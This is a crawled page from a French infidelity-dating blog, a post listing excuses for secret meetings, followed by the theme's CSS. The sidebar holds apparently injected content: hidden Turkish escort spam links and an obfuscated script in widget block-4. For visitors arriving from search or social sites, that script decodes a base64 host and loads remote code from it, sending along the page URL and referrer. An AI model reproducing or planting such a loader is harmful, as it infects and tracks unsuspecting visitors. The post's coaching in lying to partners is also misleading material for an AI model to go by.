

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rencontre-infidele.com/le-choix-dans-la-date/
body_size: 7344
content:
<!DOCTYPE html> 
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]--> 
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]--> 
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Les infidèles ont le choix dans la date ! | Rencontre-infidele.com💋</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.rencontre-infidele.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.rencontre-infidele.com/wp-content/themes/ri/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="stylesheet" href="https://www.rencontre-infidele.com/wp-content/themes/ri/style.css" media="screen" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Rencontre-infidele.com &raquo; Flux" href="https://www.rencontre-infidele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rencontre-infidele.com &raquo; Flux des commentaires" href="https://www.rencontre-infidele.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rencontre-infidele.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rencontre-infidele.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.rencontre-infidele.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rencontre-infidele.com/wp-json/wp/v2/posts/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rencontre-infidele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rencontre-infidele.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.rencontre-infidele.com/le-choix-dans-la-date/" />
<link rel='shortlink' href='https://www.rencontre-infidele.com/?p=510' />
<link rel="alternate" type="application/json+oembed" href="https://www.rencontre-infidele.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rencontre-infidele.com%2Fle-choix-dans-la-date%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rencontre-infidele.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rencontre-infidele.com%2Fle-choix-dans-la-date%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-510 single-format-standard custom-background custom-background-empty single-author">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
    <div class="rim-logo"> <a href="https://www.rencontre-infidele.com/" title="Rencontre-infidele.com" rel="home"><img src="https://www.rencontre-infidele.com/wp-content/uploads/2013/11/logo2.png" alt="Rencontre-infidele.com"></a> </div>
    <div id="loginblog"> <span class="inblockhome"> <script type="text/javascript" src="https://rencontreinfidelecom.aïe.ch/tool-login-form/javascript?site_id=1014927&amp;chIds[]=2&amp;language=fr&amp;style_id=1489&amp;legend=1&amp;labels=0"></script></span> </div>
    <nav id="site-navigation" class="rim-nav" role="navigation"> <a class="assistive-text" href="#content" title="Aller au contenu">
    Aller au contenu    </a> </nav>
  <!-- #site-navigation -->
  
    <div class="clear"></div>
</header>
<!-- #masthead -->

<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-510" class="post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
				<header class="entry-header">
						<h2 class="entry-title">Les infidèles ont le choix dans la date !</h2>
						
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Nous avons longtemps cherché un titre sympa pour cet article.</p>
<p>Et puis un jour nous avons pensé à ce titre sous forme de contrepèterie …</p>
<p>Vous avez trouvé la contrepèterie ?</p>
<p>Non ? Rendez-vous à la fin de cet article pour trouver la réponse …</p>
<p>Oui ? Lisez quand-même cet article 😉</p>
<p>Le fil conducteur de notre discussion : les infidèles disposent de nombreuses possibilités (calendaires ou horaires) pour rencontrer leur amant(s) ou leur maîtresse(s) !</p>
<p><span id="more-510"></span>La preuve !?</p>
<h2>Tout au long de l&rsquo;année &#8230;</h2>
<p><strong>En semaine : </strong></p>
<p>Il est presque toujours possible de programmer une rencontre discrète en journée ou le soir.</p>
<p>En journée :</p>
<ul>
<li>Pendant les heures de travail : faux rendez-vous clients, heures anticipées utilisées pour partir plus tôt ou bien faux ou réels voyages d&rsquo;affaire par exemple …</li>
<li>Pendant la pause déjeuner. Avantage notable de cette option : les amants sont souvent seuls et n&rsquo;ont pas besoin de trouver d&rsquo;excuses particulières pour profiter de leur temps libre.</li>
<li>Lors d&rsquo;un 5 à 7 juste après le travail ou plus tard en soirée. Les excuses courantes : réunion imprévue, sortie entre collègues, repas d&rsquo;affaire, sport ou encore cinéma &#8230;</li>
</ul>
<p><strong>Le WE : </strong></p>
<p>Le week-end est généralement réservé aux moments que l&rsquo;on passe en famille.</p>
<p>Il est donc plus compliqué de rencontrer un(e) amant(e) le week-end qu&rsquo;en semaine.</p>
<p>Mais il est toutefois possible de trouver quelques excuses pour dégager un peu de temps libre : le besoin d&rsquo;aller faire des courses, d&rsquo;aller faire du sport, de retrouver un ou une amie, d&rsquo;aller se balader, ou encore le besoin de participer à un prétendu séminaire professionnel …</p>
<p><strong>Pendant les vacances : </strong></p>
<p>Et oui, il est aussi possible de retrouver un amant ou une amante pendant ses vacances !</p>
<p>Dans quelles circonstances ?</p>
<ul>
<li>Dans le cas où l&rsquo;on ne prend pas ses vacances en même temps que son ou sa partenaire.</li>
<li>Dans le cas où l&rsquo;on part entre amis.</li>
<li>Si l&rsquo;on ne part pas en vacances et que l&rsquo;on a du temps pour soi.</li>
<li>Ou encore dans le cas où deux amants envisagent de se retrouver quelque part sur la route de leurs vacances.</li>
</ul>
<h3>Le mot de la fin ?</h3>
<p>On croit souvent qu&rsquo;il est difficile de mener une double vie.</p>
<p>Mais :</p>
<ul>
<li>Les sites spécialisés dans les rencontres extraconjugales simplifient la recherche d&rsquo;amant(e)s potentiel(le)s.</li>
<li>Et comme nous l&rsquo;avons souligné dans cet article, les personnes infidèles ont de nombreuses options pour organiser des rendez-vous secrets.</li>
</ul>
<p style="text-align: center;">*****</p>
<p>La solution à la contrepèterie &lsquo;le choix dans la date&rsquo; ? &lsquo;Le doigt dans la chatte&rsquo; bien sûr !</p>
<p>Petite remarque complémentaire : avoir une &lsquo;date&rsquo; en anglais, c&rsquo;est obtenir un rendez-vous. Or l&rsquo;idée développée dans ce billet fonctionne aussi dans ce cadre &#8230;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
		<span>Categorie : <a href="https://www.rencontre-infidele.com/blog/" rel="category tag">Blog</a></span> <span></span> 
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Navigation</div>
					<span class="nav-previous"><a href="https://www.rencontre-infidele.com/decouvrir-the-affair/" rel="prev"><span class="meta-nav">&larr;</span> The Affair : top 12 des raisons de découvrir cette série sur l’adultère !</a></span>
					<span class="nav-next"><a href="https://www.rencontre-infidele.com/vision-couple-fidelite-temps/" rel="next">L’évolution de la vision du couple et de la fidélité à travers le temps <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

    <h2>Envie de faire des rencontres entre infidèles ?</h2>
    <div class="registerdiv">
        <div class="registerbtn"><a href="https://www.rencontre-infidele.com/">Consultez les annonces des personnes inscrites sur notre site !</a></div>
    </div>

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="colRight">
        <div style="margin:30px auto 0px auto; display:table;">        <a href="https://www.rencontre-infidele.com" target="_parent"><img src="https://www.rencontre-infidele.com/wp-content/themes/ri/img/2.png" alt="Rencontre-infidele.com" class="sidebar_add" /></a>
                    </div>
        
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside><aside id="block-7" class="widget widget_block"><!-- c65e31d5537fcdf08a5f9ac308e19391 --></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<p class="widget-title">Articles récents</p>
		<ul>
											<li>
					<a href="https://www.rencontre-infidele.com/comment-eviter-de-se-faire-prendre-en-cas-dinfidelite/">Comment éviter de se faire prendre en cas d&rsquo;infidélité ?</a>
									</li>
											<li>
					<a href="https://www.rencontre-infidele.com/infidelite-pourquoi-franchir-le-cap/">Infidélité : pourquoi franchir le cap ?</a>
									</li>
											<li>
					<a href="https://www.rencontre-infidele.com/linfidelite-en-chiffres/">L’infidélité en chiffres …</a>
									</li>
											<li>
					<a href="https://www.rencontre-infidele.com/petit-recapitulatif-sur-les-principales-raisons-de-tromper-son-ou-sa-partenaire/">Petit récapitulatif sur les principales raisons de tromper son ou sa partenaire</a>
									</li>
											<li>
					<a href="https://www.rencontre-infidele.com/sinscrire-sur-un-site-de-rencontres-extra-conjugales-conseils/">3 conseils avant de vous inscrire sur un site de rencontres extra-conjugales</a>
									</li>
					</ul>

		</aside><aside id="block-5" class="widget widget_block"><!-- e3c3c10dadee59c947377cd06bab301f --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-9" class="widget widget_block"><!-- 892b3bcaa7affa61efda97bfc6776028 --></aside><aside id="block-8" class="widget widget_block"><!-- 4f8281aad5b355c9fd8be58077ea81cd --></aside><aside id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.rencontre-infidele.com/a-propos/">A propos</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.rencontre-infidele.com/annonces/">Annonces</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.rencontre-infidele.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><p class="widget-title">Rechercher</p><form role="search" method="get" id="searchform" class="searchform" action="https://www.rencontre-infidele.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></aside><aside id="block-6" class="widget widget_block"><!-- 90b10fc18968c9d745b8332152313577 --></aside><aside id="block-10" class="widget widget_block"><!-- a4e2859868b743178fa9ee5abeae2e05 --></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright Rencontre-infidele.com - <a href="https://www.rencontre-infidele.com/">Inscription</a> - <a href="https://www.rencontre-infidele.com/" id="activator1">Connexion</a> - <a href="https://www.rencontre-infidele.com/blog/">Blog</a> - <a href="https://zone.vip.rencontre-infidele.com/f/public/cgu" target="_blank">CGU</a> - <a href="https://zone.vip.rencontre-infidele.com/f/public/legal" target="_blank">Mentions légales</a> - <a href="https://zone.vip.rencontre-infidele.com/f/public/contact" target="_blank">Contact</a></div>
    </div>
  </div>

		<div class="footercredit"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="clear"></div>
</div><!-- #page -->
</div>
<script type='text/javascript' src='https://www.rencontre-infidele.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script type="text/javascript" src="https://www.rencontre-infidele.com/wp-content/themes/ri/tarteaucitron/tarteaucitron.js"></script>
	<script type="text/javascript">
        tarteaucitron.init({
            "hashtag": "#tarteaucitron", /* Ouverture automatique du panel avec le hashtag */
            "highPrivacy": false, /* désactiver le consentement implicite (en naviguant) ? */
            "orientation": "bottom", /* le bandeau doit être en haut (top) ou en bas (bottom) ? */
            "adblocker": false, /* Afficher un message si un adblocker est détecté */
            "showAlertSmall": false, /* afficher le petit bandeau en bas à droite ? */
            "cookieslist": false, /* Afficher la liste des cookies installés ? */
            "removeCredit": true /* supprimer le lien vers la source ? */
    });
</script>

<script type="text/javascript">
    tarteaucitron.user.analyticsUa = 'UA-40926239-12';
    tarteaucitron.user.analyticsMore = function () { /* add here your optionnal ga.push() */ };
    (tarteaucitron.job = tarteaucitron.job || []).push('analytics');
</script>

<script type="text/javascript">
    (tarteaucitron.job = tarteaucitron.job || []).push('youtube');
</script>

<script type="text/javascript">
	(tarteaucitron.job = tarteaucitron.job || []).push('twitter');
</script>

<script type="text/javascript">
    (tarteaucitron.job = tarteaucitron.job || []).push('gplus');
</script>

<script type="text/javascript">
    (tarteaucitron.job = tarteaucitron.job || []).push('facebook');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rencontre-infidele.com/wp-content/themes/ri/style.css
body_size: 6670
content:
/*
Theme Name: RI
Theme URI: http://rencontre-infidele.com/
Author: RI
Author URI: http://rencontre-infidele.com
Description: Simple Responsive Theme.
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: simple, responsive
Text Domain: rim
*/
html, body {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	font-family: Arial, Helvetica, sans-serif;
	background: url(img/bgin.jpg) #232230 top center
}
#mainWrapperHome {
	background-position: top;
	height: 100%;
	-ms-touch-action: double-tap-zoom;
	background: url(img/bghome.jpg) #232230 top center no-repeat
}
#contenthome ul li {
	color: #b8bbac;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
	list-style: disc
}
.inblockhome {
	display: inline-block;
	zoom: 1;
	display:inline;
	vertical-align: top
}
.clearhome {
	clear: both
}
#wraphome {
	width: 960px;
	margin: auto
}
#loginhome {
	float: right;
	width: 480px;
	margin-top: 10px;
	text-align: center
}
#loginhome p {
	font-size: 12px;
	font-weight: 700;
	color: #e1415b;
	margin-top: 3px
}
.hometoblog, .hometoblog:hover {
	font-size: 16px;
	color: #e1415b
}
#loginblog {
	display: block;
	float: right;
	margin-bottom: 32px;
	margin-top: 32px;
	padding-right: 20px
}
#logohome {
	float: right;
	width: 480px;
	margin-top: 40px
}
#logohome p {
	text-align: center;
	color: #fff;
	font-size: 25px;
	margin: 0
}
#logohome p em {
	color: #e1415b;
	font-size: 25px;
	margin-top: 10px;
	font-style: normal
}
#formbghome {
	margin-top: 40px;
	margin-right: 25px;
	float: right;
	background-color: #e1415b;
	border-radius: 25px 0 25px 0;
	box-shadow: 0 7px 0 #232230;
	padding: 15px
}
#fieldset-ezformstep1 .full label {
	font-weight: 700
}
#ez-register-form .errors {
	color: #d5dcb2!important;
	font-weight: 700
}
.cgu-label .required a {
	color: #002aff!important
}
#password-element span {
	color: #d5dcb2!important;
	font-weight: 700
}
#toolshome {
	float: right;
	margin-top: 40px;
	background: url(img/tools.png) no-repeat;
	width: 481px;
	height: 130px;
	margin-bottom: 20px
}
#toolshome ul {
	margin-top: 70px;
	padding: 0
}
#toolshome li {
	list-style-type: none;
	margin: 3px;
	text-align: center;
	width: 151px;
	color: #000
}
#bg2home {
	background: url(img/x.png) repeat
}
#wrap2home {
	width: 960px;
	margin: auto;
	padding: 30px 0
}
#buttonhome {
	background-color: #b8bbac;
	border-radius: 5px;
	border: 1px solid #b8bbac;
	padding: 10px;
	float: right
}
#buttonhome p {
	color: #222130;
	text-shadow: 1px 1px 1px #222130;
	text-align: center;
	font-size: 14px;
	margin: 0;
	padding: 0
}
#buttonhome a {
	color: #222130
}
#titlehome {
	margin-bottom: 30px
}
#titlehome h1 {
	color: #fff;
	font-size: 25px;
	margin: 10px 0;
	line-height: 5px
}
#titlehome h1 em {
	color: #e1415b;
	font-size: 25px;
	margin-top: 10px;
	font-style: normal
}
#titlehome img {
	float: left;
	margin: -12px 10px 0 0
}
#contenthome {
	background-color: #2e2d3a;
	width: 550px;
	padding: 20px;
	float:left;
	margin: 60px 25px 0 0;
	display:table;
}
#contenthome h1 {
	font-size: 26px;
	color: #e1415b;
	font-weight: 700;
	margin-bottom: 20px
}
#contenthome p {
	font-size: 18px;
	color: #b8bbac
}
#visuhome {
	margin-top: 60px;
	width: 300px;
	height: 250px;
	background-color: #161429;
	border: 20px solid #2e2d3a;
	border-radius: 20px;
	display:table;
	float:right;
}
#footerhome {
	margin: auto;
	width: 960px;
	color: #b8bbac;
	display: table;
	text-align: center
}
#footerhome p {
	margin: 15px 0 15px 0
}
#legalbody {
	background: url(img/bg.jpg) #232230 top center no-repeat
}
p {
	padding: 0 0 5px 0
}
a:focus {
	outline: none
}
.sidebar_add {
	width: 250px;
	height: 270px
}
article, aside, details, figcaption, figure, footer, header, nav, section {
	display: block
}
.more-link {
	color: #e1415b;
	font-weight: 700
}
hgroup {
	display: inline-block;
	margin: 17px 0;
	padding: 14px 0;
	float: none
}
hgroup a {
	font-size: 34px;
	font-weight: 700;
	text-decoration: none;
	padding-left: 10px;
	color: #333
}
audio, canvas, video {
	display: inline-block
}
audio:not([controls]) {
	display: none
}
del {
	color: #333
}
ins {
	background: #fff9c0;
	text-decoration: none
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
small {
	font-size: smaller
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic
}
.socialmedia img {
	border-radius: 4px
}
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both
}
.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
	clear: both
}
.wrapper {
	border: 1px solid #e9e9e9
}
.archive-title, .page-title, .widget-title {
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: 700;
	text-transform: uppercase;
	color: #636363
}
.entry-content th, .comment-content th {
	background: #f1f1f1;
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: 700;
	padding: 7px 14px;
	text-transform: uppercase;
	color: #636363
}
article.format-quote footer.entry-meta, article.format-link footer.entry-meta, article.format-status footer.entry-meta {
	font-size: 11px;
	line-height: 2.181818182
}
button, input, textarea {
	border: 1px solid #ccc;
	border-radius: 0;
	font-family: inherit;
	margin-right: 0;
	margin-bottom: 7px;
	padding: 8px 2px
}
button, input {
	line-height: normal
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top
}
#searchsubmit {
	background: #e1415b;
	color: #fff
}
input[type="checkbox"], input[type="radio"], input[type="file"], input[type="hidden"], input[type="image"], input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #e1415b;
	background-image: none;
	border: 1px solid #f3f3f3;
	border-radius: 2px;
	box-shadow: none;
	padding: 0
}
.entry-content img, .comment-content img, .widget img {
	max-width: 100%
}
img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto
}
img.size-full, img.size-large, img.header-image, img.wp-post-image {
	max-width: 100%;
	height: auto
}
embed, iframe, object, video {
	max-width: 100%
}
.entry-content .twitter-tweet-rendered {
	max-width: 100%!important
}
.alignleft {
	float: left
}
.alignright {
	float: right
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	box-shadow: 0 1px 4px rgba(0,0,0,.1);
	margin-bottom: 10px
}
.wp-caption {
	max-width: 100%;
	padding: 4px
}
.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 2;
	color: #666
}
img.wp-smiley, .rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
.entry-content dl.gallery-item {
	margin: 0
}
.gallery-item a, .gallery-caption {
	width: 90%
}
.gallery-item a {
	display: block
}
.gallery-caption a {
	display: inline
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%
}
.site-content nav {
	border: 1px solid #ededed;
	background: #f9f9f9;
	clear: both;
	line-height: 2;
	margin-bottom: 28px;
	overflow: hidden;
	padding: 2%
}
#nav-above {
	padding: 24px 0;
	display: none
}
.paged #nav-above {
	display: block
}
.nav-previous a, .nav-next>a {
	text-decoration: none
}
.nav-previous, .previous-image {
	float: left;
	padding-bottom: 7px;
	width: 50%
}
.nav-next, .next-image {
	float: right;
	text-align: right;
	width: 50%
}
.nav-single+.comments-area, #comment-nav-above {
	margin: 48px 0
}
.author .archive-header {
	margin-bottom: 24px
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	padding-top: 24px;
	overflow: hidden
}
.author-description p {
	color: #757575;
	font-size: 13px;
	line-height: 1.846153846
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px
}
.author.archive .author-avatar {
	margin-top: 0
}
html {
	font-size: 90.5%
}
body {
	font-size: 14px;
	font-family: Ubuntu, Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444
}
a {
	outline: none;
	color: #444
}
a:hover {
	color: #111
}
.assistive-text, .site .screen-reader-text {
	position: absolute!important;
	clip: rect(1px,1px,1px,1px)
}
.rim-nav .assistive-text:hover, .rim-nav .assistive-text:active, .rim-nav .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto!important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000
}
.site {
	padding: 0 24px;
	background-color: #fff
}
.site-content {
	margin: 0 14px
}
.widget-area {
	margin-top: 10px
}
.site-header {
	border-left: 1px solid #e9e9e9;
